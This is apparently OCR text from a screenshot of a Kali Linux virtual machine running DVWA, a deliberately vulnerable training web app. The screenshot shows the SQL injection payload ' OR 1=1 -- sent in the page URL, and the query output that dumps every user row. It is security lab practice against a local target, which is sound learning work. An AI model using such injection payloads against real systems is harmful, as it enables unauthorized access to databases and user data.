 kali-linux-2024.1-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2 9:00
Damn Vulnerable Web Ap No Way Wow GIF
192.168.100.3/dvwa/vulnerabilities/sqli/?id='+OR+1%3D1+--+&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' OR 1=1 --
First name: admin
Surname: admin
ID: ' OR 1=1 --
First name: Gordon
Surname: Brown
ID: ' OR 1=1 --
First name: Hack
Surname: Me
ID: ' OR 1=1 --
First name: Pablo
Surname: Picasso
ID: ' OR 1=1 --
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
CTRL (DESTRA)
1 21°C
Preval. nuvol.
Cerca
1
1
15:00
17/09/2024